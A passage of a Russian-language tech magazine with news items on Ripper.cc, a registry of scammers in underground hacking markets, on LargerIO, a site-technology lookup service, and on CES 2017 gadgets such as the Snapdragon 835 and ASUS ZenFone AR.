

Когда речь заходит о темной стороне инфосека, невыполнение обязательств становится особенно актуальной темой. Другими словами, где криминал, там и кидалы. Снизить риск помогают арбитры и гаранты, которые занимаются проведением сделок и разрешением спорных ситуаций, но число желающих взять деньги и ничего не дать взамен все равно высоко. Свое решение проблемы предлагают разработчики ресурса Ripper.cc. Если в двух словах, Ripper — это база кидал. Идея такого реестра не нова - уже многие годы подобный список ведется на сайте kidala.info, и разработчики Ripper признают, что именно его они и собираются заменить. Надо сказать, что им удалось вывести идею на качественно новый уровень, причем дело не только в модном дизайне. Ripper собирает отзывы заказчиков по каждому хакеру, позволяет искать и фильтровать по разным параметрам, а также ведет учет альтернативных никнеймов, профилей на форумах, логинов в мессенджерах и счетов платежных систем. Изначально базы были собраны по разным форумам, но теперь желающие могут добавить информацию напрямую в Ripper с помощью специальной формы.



Для удобства использования у Ripper есть плагины для Firefox, Chrome и джаббер-клиента PsiPlus. Плагин сверяет встречающиеся никнеймы пользователей с базой Ripper и предупреждает, если найдет совпадение.



На Ripper обратили внимание аналитики из Digital Shadows. В блоге этой компании опубликован подробный обзор сервиса, в котором приводится скриншот из публичной переписки одного из мейнтейнеров Ripper.cc с потенциальным разработчиком. Если верить его словам, то создатели Ripper хотели бы максимально отдалиться от криминала и в будущем планируют охватить торговые площадки и игровые форумы.



Неважно, веб-разработкой пентестами, занимаешься ЛИ ТЫ или просто любопытен от природы. В любом из этих случаев тебе наверняка пригодится сервис, который показывает, на каких технологиях работает тот или иной сайт. В полку таких сервисов недавно прибыло, и новобранца зовут LargerIO.

Пользоваться LargerIO предельно просто: вбиваешь URL в поисковую строку и видишь скриншот сайта и сводку о том, какие на нем удалось детектировать языки программирования, фреймворки, виджеты, аналитику и прочие вещи, следы присутствия которых видны извне. Заодно LargerIO собирает все лежащие на поверхности контактные имейлы, что может быть крайне полезно, если ты его используешь, к примеру, для конкурентной разведки.

Конечно, главный вопрос, который сразу же хочется задать разработчикам LargerIO, - это «чем ваш сервис лучше BuiltWith?». BuiltWith делает ровно то же и выдает куда более подробную справку - в том числе информацию о заголовках HTTP, спецификациях документов, плагинах для WordPress и многом другом. С другой стороны, LargerIO иногда подмечает то, чего не видит BuiltWith, а значит, есть смысл использовать оба сервиса. Да и справедливости ради — краткая и наглядная справка LargerIO зачастую удобоваримее (и просто удобнее), чем суперподробная выдача BuiltWith.

У LargerIO к тому же есть API (пока что бесплатный) и еще одна интересная особенность. Можно отталкиваться не от конкретного сайта, а от технологии - и смотреть, на каких популярных сайтах она используется. В будущем разработчики LargerIO планируют добавить интеллектуальный поиск, который позволит находить ресурсы с определенным стеком. Удобно, чтобы отвечать на вопрос «а делает ли так кто-нибудь еще, кроме меня?». <sup>Вл</sup>



SNAPDRAGON 835, ZENFONE AR, ПЕРВЫЙ IPHONE И НОВАЯ NOKIA

> Евгений Зобнин zobnin@glc.ru

Сегодня в выпуске: новый флагманский мобильный чип Snapdragon 835, ZenFone AR - смартфон с дополненной реальностью, Changhong H2 — смартфон с молекулярным сканером, экран с тактильной отдачей TanvasTouch, новый смартфон Nokia. А также: один из первых концептов интерфейса iPhone, бесконечно разговаривающие друг с другом колонки Google Home и разбор Android-трояна Fancy Bear, использованного для отслеживания украинской артиллерии.

#### **CES 2017**

В начале января в Лас-Вегасе прошла выставка потребительской электроники CES, на которой множество разных компаний показали огромное количество всевозможных гаджетов - от умной расчески для волос до ноутбука с тремя экранами. Останавливаться на всех мы не будем, ты уже наверняка прочитал об этом. Но о некоторых интересных разработках рассказать все-таки стоит.

Во-первых, Snapdragon 835 - новый мобильный чип от Qualcomm. Выполнен по технологии 10 нм, включает в себя восемь ядер big.LITTLE, четыре из которых работают на частоте 2,45 ГГц, четыре - на 1,9 ГГц. Архитектура процессорных ядер — Кгуо 280, кастомизированный вариант ARM64. Внутри также находятся Wi-Fi-чип с поддержкой 802.11ad, видеоускоритель Adreno 540, Bluetooth 5, LTE-модем с поддержкой скорости в 4,6 Гбит, навигационный чип с поддержкой GPS, ГЛОНАСС, BeiDou, Galileo и QZSS, чип пост- и преобработки фотографий и записи видео 4K Ultra HD с поддержкой до 32 Мп. По заявлению самой Qualcomm, новый чип на 20% быстрее и на 25% эффективнее в плане затрачиваемой энергии, чем Snapdragon 820. А самое интересное, что в нем есть поддержка нейросети TensorFlow.

Snapdragon 835 processor



#### Qualcomm Snapdragon 835

Bo-вторых, ASUS ZenFone AR - смартфон с поддержкой технологии виртуальной реальности Daydream и технологии дополненной реальности Project Tango. Если проще: смартфон превращается в шлем виртуальной реальности, с помощью которого можно видеть реальность дополненную. Что-то вроде режима ловли покемонов в Pockémon Go, но с гораздо более точным позиционированием виртуальных объектов.

характеристики смартфона достаточно B остальном стандартные для флагмана 2017 года: Snapdragon 821, 8 Гбайт RAM, камера 23 Мп, экран 5,7" 1440p AMOLED, Android 7.0. В продаже со второго квартала текущего года.



#### **ASUS ZenFone AR**

B-третьих, ASUS Chromebook Flip C302CA и Samsung Chromebook Plus. Два хромбука с разворачивающимся дисплеем и практически идентичными характеристиками (12,5" Full HD, Intel m3, 4 Гбайт RAM у ASUS и 12,3" 2400  $\times$ 1600, Intel m3, 4 Гбайт RAM у Samsung) и ценами: 499 и 449 долларов соответственно.

Интересна в этих ноутбуках в первую очередь новая версия Chrome OS

с поддержкой приложений Android. Она позволяет использовать сотни тысяч оптимизированных под тачскрин приложений, превращая ноутбук в своего рода большой планшет.



Samsung Chromebook Plus

В-четвертых, смартфон с настоящим трикодером, а точнее - молекулярным сканером. Смартфон представила китайская компания Changhong. И он в прямом смысле анализирует состав продукта. Достаточно просто поднести смартфон к фрукту или овощу, чтобы узнать, свежий ли он и какую пищевую ценность представляет, или прикоснуться к коже и узнать индекс массы тела. Ну или проанализировать состав таблетки.

Для выполнения молекулярного анализа в смартфон встроен сенсор SCiO, который использует в своей работе тот факт, что каждый тип молекулы вибрирует уникальным образом, а вибрации взаимодействуют со светом, который можно проанализировать, чтобы узнать состав продукта. SCiO облучает образец, а затем собирает отраженный свет с помощью датчика-спектрометра и отправляет эти данные на сервер для анализа.

Смартфон будет продаваться на территории Китая по цене 435 долларов.

